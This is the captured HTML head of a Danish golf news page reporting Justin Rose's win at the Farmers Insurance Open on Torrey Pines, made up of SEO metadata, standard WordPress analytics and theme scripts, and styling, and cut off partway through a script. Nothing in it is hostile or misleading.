

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/justin-rose-vandt-paa-torrey-pines/
body_size: 36410
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.golfbladet.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://www.golfbladet.com/wp-content/uploads/2018/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Justin Rose vandt på Torrey Pines - Golfbladet.com</title>
	<link rel="canonical" href="https://www.golfbladet.com/justin-rose-vandt-paa-torrey-pines/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Justin Rose vandt på Torrey Pines - Golfbladet.com" />
	<meta property="og:description" content="Adam Scott angreb heroisk, men verdens bedste var for god. Justin Rose understregede sin position som verdens bedste golfspiller, da han vandt Farmers Insurance Open på Torrey Pines i Californien i sikker stil. Briten sluttede 21 under par efter 63 i 1. runde på North Course og derefter 66, 69, 69 på US Open-banen South [&hellip;]" />
	<meta property="og:url" content="https://www.golfbladet.com/justin-rose-vandt-paa-torrey-pines/" />
	<meta property="og:site_name" content="Golfbladet.com" />
	<meta property="article:published_time" content="2019-01-27T23:57:20+00:00" />
	<meta property="article:modified_time" content="2019-01-27T23:58:23+00:00" />
	<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2017/12/Justin-Rose.jpg" />
	<meta property="og:image:width" content="1074" />
	<meta property="og:image:height" content="1611" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Morten Buckhøj" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.golfbladet.com/justin-rose-vandt-paa-torrey-pines/#article","isPartOf":{"@id":"https://www.golfbladet.com/justin-rose-vandt-paa-torrey-pines/"},"author":{"name":"Morten Buckhøj","@id":"https://www.golfbladet.com/#/schema/person/aa99e295729782e87e889e4f478c6881"},"headline":"Justin Rose vandt på Torrey Pines","datePublished":"2019-01-27T23:57:20+00:00","dateModified":"2019-01-27T23:58:23+00:00","mainEntityOfPage":{"@id":"https://www.golfbladet.com/justin-rose-vandt-paa-torrey-pines/"},"wordCount":273,"image":{"@id":"https://www.golfbladet.com/justin-rose-vandt-paa-torrey-pines/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2017/12/Justin-Rose.jpg","keywords":["Adam Scott","Farmers Insurance Open","Justin Rose","Talor Gooch"],"articleSection":["Turneringer"],"inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://www.golfbladet.com/justin-rose-vandt-paa-torrey-pines/","url":"https://www.golfbladet.com/justin-rose-vandt-paa-torrey-pines/","name":"Justin Rose vandt på Torrey Pines - Golfbladet.com","isPartOf":{"@id":"https://www.golfbladet.com/#website"},"primaryImageOfPage":{"@id":"https://www.golfbladet.com/justin-rose-vandt-paa-torrey-pines/#primaryimage"},"image":{"@id":"https://www.golfbladet.com/justin-rose-vandt-paa-torrey-pines/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2017/12/Justin-Rose.jpg","datePublished":"2019-01-27T23:57:20+00:00","dateModified":"2019-01-27T23:58:23+00:00","author":{"@id":"https://www.golfbladet.com/#/schema/person/aa99e295729782e87e889e4f478c6881"},"breadcrumb":{"@id":"https://www.golfbladet.com/justin-rose-vandt-paa-torrey-pines/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.golfbladet.com/justin-rose-vandt-paa-torrey-pines/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/justin-rose-vandt-paa-torrey-pines/#primaryimage","url":"https://www.golfbladet.com/wp-content/uploads/2017/12/Justin-Rose.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2017/12/Justin-Rose.jpg","width":1074,"height":1611,"caption":"672195567ML00368_2016_Ryder Andrew Redington"},{"@type":"BreadcrumbList","@id":"https://www.golfbladet.com/justin-rose-vandt-paa-torrey-pines/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://www.golfbladet.com/"},{"@type":"ListItem","position":2,"name":"Justin Rose vandt på Torrey Pines"}]},{"@type":"WebSite","@id":"https://www.golfbladet.com/#website","url":"https://www.golfbladet.com/","name":"Golfbladet.com","description":"Danmarks største golfavis","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.golfbladet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Person","@id":"https://www.golfbladet.com/#/schema/person/aa99e295729782e87e889e4f478c6881","name":"Morten Buckhøj","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/#/schema/person/image/","url":"https://www.golfbladet.com/wp-content/uploads/2017/12/Morten-96x96.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2017/12/Morten-96x96.jpg","caption":"Morten Buckhøj"},"description":"Morten Buckhøj ved alt om, hvad der rør sig indenfor golf. Morten var i mange år bladets udstyrs-ekspert , men er også en fremragende rejse- og baneskribent. Desuden tager Morten gerne kontroversielle emner op og giver dem en saglig behandling. Morten har i mange år arbejdet som golfjournalist, men arbejder også med kulturstof, bl.a. teateranmeldelser.","url":"https://www.golfbladet.com/author/morten/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo; Feed" href="https://www.golfbladet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo;-kommentar-feed" href="https://www.golfbladet.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Fjustin-rose-vandt-paa-torrey-pines%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Fjustin-rose-vandt-paa-torrey-pines%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8KZLS5KNH2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.golfbladet.com\/justin-rose-vandt-paa-torrey-pines\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8KZLS5KNH2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8KZLS5KNH2', {"allow_anchor":"true","forceSSL":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696953afb15b2*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.golfbladet.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.golfbladet.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.golfbladet.com","hash_tracking":"true","v4_id":"G-8KZLS5KNH2"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.golfbladet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golfbladet.com/wp-json/wp/v2/posts/4329" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golfbladet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.golfbladet.com/?p=4329' />

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-2 { min-width:0px; max-width:325px; }
	.b-2 { margin:0px 0px 0px 0px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-10 { min-width:0px; max-width:325px; }
	.b-10 { margin:0px 0px 20px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Justin Rose vandt på Torrey Pines" />
<meta property="og:url" content="https://www.golfbladet.com/justin-rose-vandt-paa-torrey-pines/" />
<meta property="og:description" content="Adam Scott angreb heroisk, men verdens bedste var for god. Justin Rose understregede sin position som verdens bedste golfspiller, da han vandt Farmers Insurance Open på Torrey Pines i Californien i…" />
<meta property="article:published_time" content="2019-01-27T23:57:20+00:00" />
<meta property="article:modified_time" content="2019-01-27T23:58:23+00:00" />
<meta property="og:site_name" content="Golfbladet.com" />
<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2017/12/Justin-Rose.jpg" />
<meta property="og:image:width" content="1074" />
<meta property="og:image:height" content="1611" />
<meta property="og:image:alt" content="672195567ML00368_2016_Ryder Andrew Redington" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:text:title" content="Justin Rose vandt på Torrey Pines" />
<meta name="twitter:image" content="https://www.golfbladet.com/wp-content/uploads/2017/12/Justin-Rose.jpg?w=640" />
<meta name="twitter:image:alt" content="672195567ML00368_2016_Ryder Andrew Redington" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
